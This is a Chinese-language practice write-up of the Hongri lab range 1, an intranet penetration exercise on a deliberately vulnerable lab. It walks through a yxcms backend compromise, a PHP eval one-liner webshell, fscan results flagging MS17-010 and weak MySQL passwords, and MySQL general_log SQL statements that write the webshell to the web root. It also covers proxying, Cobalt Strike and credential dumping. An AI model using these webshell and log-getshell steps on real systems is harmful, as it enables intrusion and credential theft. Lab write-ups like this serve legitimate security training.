红日靶场1练习记录

不是一次做完的,图片地址有所偏差

外网打点

外网192.168.206.129 内网192.168.52.143

只知道一个IP,先用nmap进行扫描吧,看看开放端口,开放80和3306端口



扫一下存活目录,得到一个baifen.rar,down下来瞅瞅,发现是一个yxcms的源码,不难猜测这这个80端口web服务应该就是yxcms,加了个路径发现猜想正确



一个PHP网站,路径和账密都给了,直接进后台探测



在模板界面插入一句话



getshell之后上蚁剑

169.254.129.156

传入fscan进行内网扫描

start infoscan

(icmp) Target 169.254.129.186 is alive

[*] Icmp alive hosts len is: 1

169.254.129.186:3306 open

169.254.129.186:445 open

169.254.129.186:139 open

169.254.129.186:135 open

169.254.129.186:80 open

[*] alive ports len is: 5

start vulscan

[*] NetInfo:

[*]169.254.129.186

[->]stu1

[->]192.168.52.143

[->]169.254.129.186

[->]192.168.18.132

[+] 169.254.129.186 MS17-010 (Windows 7 Professional 7601 Service Pack 1)

[+] mysql:169.254.129.186:3306:root 123456

[*] NetBios: 169.254.129.186 stu1.god.org Windows 7 Professional 7601 Service Pack 1

[*] WebTitle: http://169.254.129.186 code:200 len:14786 title:phpStudy 探针 2014发现169.254.129.186存在永恒之蓝

3306mysql弱密码 root 123456



这里不难发现存在域环境



当前身份不是最高权限,考虑提权



考虑cs上线,tasklist未查询到杀软,所以不用免杀了,直接原生cs马即可

提权不行还是这个权限

不过刚才还有个mysql服务没有挖掘,可以看到路径

访问之后弱口令登陆进去了 root/root



进来之后优先考虑的就是提权,udf或者mof提权,但是secure_file_priv存在NULL,利用不了

尝试能否通过数据库再建立一个webshell

最常用的就是日志getshell

mysql5.0以上可以写入日志



先查看日志读写权限,默认是OFF

show variables like '%general%';



打开general_log日志读写功能

SET GLOBAL general_log='on';

前面知道绝对路径为 C:/phpStudy/WWW

将日志写入指定文件



SET GLOBAL general_log_file='C:/phpStudy/WWW/hzy.php';写入一句话到这个文件

select "<?php eval($_POST[hzy]);?>"



蚁剑连接之后查看权限还是上面那个,在域god.org内,还存在另一个网段169.254.129.0/24

使用neo进行内网代理



因为DNS主机是192.168.52.138,一般来说会把DNS服务器安装在域控DC上,所以我猜测192.168.52.138是DC





这里插一嘴,其实在上面cs上线的时候就进行抓取密码了,并且拿到了明文密码,且RDP开放,但是输入密码一直显示错误,我不理解



最终捣鼓了一下,发现我看错用户名了,这波我的,最终改正确用户名,成功连接RDP



是否存在域的判断方法

1.whoami hostname 看两者是否一样

2.ipconfig /all 看DNS

3.systeminfo 看是否有域一栏

断定有域的,域渗透能力有待提高